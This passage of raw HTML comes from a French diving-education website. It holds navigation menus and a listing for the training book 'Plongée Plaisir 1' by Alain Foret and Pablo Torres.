></i><span class="ubermenu-target-title ubermenu-target-text">Découvrir Bathyfolages</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-47615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/fiches-infos/" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">FICHES INFO PLONGÉE PLAISIR</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">100 Fiches Info pour faire le point, en complément des livres et mémentos Plongée Plaisir.</p>




</div></li><li id="menu-item-48091" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48091 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/fiches-infos/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès aux Fiches Info</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-47704" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47704 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-user" ></i><span class="ubermenu-target-title ubermenu-target-text">CORONAVIRUS ET PLONGÉE</span></span></li><li id="menu-item-47705" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47705 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/reprise/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Conseils en période CoViD</span></a></li><li id="menu-item-52199" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-52199 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/vaccin-covid-19-et-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Vaccin CoViD-19 et plongée</span></a></li><li id="menu-item-47706" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47706 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/desinfection-des-embouts-buccaux-detendeurs-tubas/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Nettoyage et désinfection du matériel</span></a></li><li id="menu-item-47707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-bouteilles-de-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Gonflage des bouteilles</span></a></li></ul></li><li id="menu-item-47708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-47708 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">RESSOURCES</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-47708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-47717" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47717 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-de-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-download" ></i><span class="ubermenu-target-title ubermenu-target-text">ZONE DE TÉLÉCHARGEMENT</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">Téléchargez des documents (fiche de sécurité, plan de secours, ...) et outils pédagogiques.</p>

</div></li><li id="menu-item-50445" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-de-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Informations sur la zone de téléchargement</span></a></li><li id="menu-item-48090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à la zone de téléchargement</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-47709" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47709 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-user" ></i><span class="ubermenu-target-title ubermenu-target-text">ESPACE MEMBRES</span></span></li><li id="menu-item-50444" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/espace-membres/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Pourquoi devenir membre ?</span></a></li><li id="menu-item-47710" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47710 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/member-login/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Connexion</span></a></li><li id="menu-item-47711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/join-us/registration/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Inscription</span></a></li><li id="menu-item-47712" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47712 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/profil/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Votre compte (profil)</span></a></li><li id="menu-item-47713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/aide/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Aide</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-47719" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47719 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-envelope" ></i><span class="ubermenu-target-title ubermenu-target-text">PLONGÉE PLAISIR</span></span></li><li id="menu-item-47724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/contact/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Nous contacter</span></a></li><li id="menu-item-47723" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47723 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/auteurs/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Les auteurs Plongée Plaisir</span></a></li><li id="menu-item-47720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/20-ans-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">20 ans Plongée Plaisir</span></a></li><li id="menu-item-47721" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47721 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/historique-des-livres-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Historique Plongée Plaisir</span></a></li><li id="menu-item-47722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/politique-de-cookies/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Politique de cookies (RGPD)</span></a></li><li id="menu-item-50618" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/mentions-legales/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mentions légales – (CGU générales)</span></a></li><li id="menu-item-54990" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-privacy-policy ubermenu-item-54990 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/politique-de-confidentialite/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Politique de confidentialité</span></a></li></ul></li></ul></li><li id="menu-item-53649" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-53649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.plongee-plaisir.com/fr/editions-gap/" tabindex="0" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">EDITIONS GAP</span></a></li><li id="menu-item-63523" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-63523 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left ubermenu-item-notext" href="https://www.cmas.org" tabindex="0" onClick="return true"><img class="ubermenu-image ubermenu-image-size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2015%2015'%3E%3C/svg%3E" data-lazy-srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS.webp 1592w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-229x300.webp 229w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1024x1340.webp 1024w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-768x1005.webp 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1173x1536.webp 1173w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1564x2048.webp 1564w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-500x655.webp 500w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-800x1047.webp 800w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1280x1676.webp 1280w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-300x393.webp 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-600x785.webp 600w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-150x196.webp 150w" data-lazy-sizes="(max-width: 1592px) 100vw, 1592px" width="15" height="15" alt=""  data-lazy-src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS.webp" /><noscript><img class="ubermenu-image ubermenu-image-size-full" src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS.webp" srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS.webp 1592w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-229x300.webp 229w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1024x1340.webp 1024w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-768x1005.webp 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1173x1536.webp 1173w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1564x2048.webp 1564w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-500x655.webp 500w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-800x1047.webp 800w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-1280x1676.webp 1280w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-300x393.webp 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-600x785.webp 600w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2025/07/CMAS-150x196.webp 150w" sizes="(max-width: 1592px) 100vw, 1592px" width="15" height="15" alt=""  /></noscript></a></li></ul></nav>
<!-- End UberMenu -->
</div></nav></div></header><div data-rocket-location-hash="75a6a47cfbc30d1dbe50aa488753efe2" class="site-inner"><div data-rocket-location-hash="5ed5dfd816c80b8b4bc68e22888797bb" class="content-sidebar-wrap"><main class="content"><article class="post-683 books type-books status-publish has-post-thumbnail book-authors-alain-foret book-authors-pablo-torres book-series-livres book-series-niveau-1 book-series-niveaux-1-et-2 book-tags-brevet-de-plongee-niveau-1 book-tags-brevet-de-plongee-pe-20 book-tags-brevet-plongee-pe-12 book-tags-cours-de-plongee book-tags-decouvrir-la-plongee book-tags-formation-plongee-niveau-1 book-tags-formation-plongee-pe-12 book-tags-formation-plongee-pe-20 book-tags-livre-de-formation-plongeur-niveau-1 book-tags-livre-plongee book-tags-open-water-scuba-diver book-tags-plongee-pa12 book-tags-plongee-pa20 book-tags-plongee-pe12 book-tags-wordivers book-tags-worldivers entry genesis-author-pro-book" aria-label="Plongée Plaisir 1"><div class="entry-content"><div class="author-pro-featured-image"><a href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-1/" rel="bookmark"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Plongée Plaisir 1" data-lazy-src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2019/07/pp1-2019-3D-360x570.png" /><noscript><img src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2019/07/pp1-2019-3D-360x570.png" alt="Plongée Plaisir 1" /></noscript></a></div></div><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-1/">Plongée Plaisir 1</a></h2>
<p class="book-author">By <a class="book-author-link" href="https://www.plongee-plaisir.com/fr/book-author/alain-foret/">Alain Foret</a> and <a class="book-author-link" href="https://www.plongee-plaisir.com/fr/book-author/pablo-torres/">Pablo Torres</a></p></header></article></main></div></div><div data-rocket-location-hash="7230ba7897bf54986e792ae57c9273d7" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-50" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><span lang="EN-US">
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-clean-white ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-open" tabindex="0" data-ubermenu-target="ubermenu-main-341"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-341" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-341 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-clean-white  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-341" class="ubermenu-nav" data-title="Menu One Page Bas de page"><li id="menu-item-48099" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48099 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><ul  class="ubermenu-submenu ubermenu-submenu-id-48099 ubermenu-submenu-type-stack"  ><li class="ubermenu-autocolumn menu-item-48099-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-48099-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-48099-col-0 ubermenu-submenu-type-stack"  ><li id="menu-item-48100" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48100 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above" onClick="return true"><img decoding="async" class="ubermenu-image ubermenu-image-size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%200'%3E%3C/svg%3E" data-lazy-srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8.png 958w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-300x67.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-768x172.png 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-500x112.png 500w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-800x180.png 800w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-600x135.png 600w" data-lazy-sizes="(max-width: 958px) 100vw, 958px" width="300" alt=""  data-lazy-src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8.png" /><noscript><img decoding="async" class="ubermenu-image ubermenu-image-size-full" src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8.png" srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8.png 958w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-300x67.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-768x172.png 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-500x112.png 500w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-800x180.png 800w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-600x135.png 600w" sizes="(max-width: 958px) 100vw, 958px" width="300" alt=""  /></noscript><span class="ubermenu-target-title ubermenu-target-text">PUBLICATIONS PLONGÉE PLAISIR</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-48100 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-48101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/livres-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">LIVRES PLONGÉE PLAISIR</span></a></li><li id="menu-item-48102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/livres-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tous les livres</span></a></li><li id="menu-item-48925" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48925 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/comment-debuter-la-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Info : Débuter la plongée</span></a></li><li id="menu-item-48103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-niveaux-de-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Info : Les niveaux en plongée</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">
</div></li><li id="menu-item-48104" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48104 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-1/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 1</span></a></li><li id="menu-item-48105" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48105 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-2/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 2</span></a></li><li id="menu-item-48106" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48106 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveaux-1-2/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 1&#038;2</span></a></li><li id="menu-item-48107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-3/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 3</span></a></li><li id="menu-item-48108" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48108 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-4/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 4</span></a></li><li id="menu-item-48109" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48109 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-exercices/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Cahier d&rsquo;exercices</span></a></li><li id="menu-item-48110" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48110 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-initiateur/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Initiateur</span></a></li><li id="menu-item-48111" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48111 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column 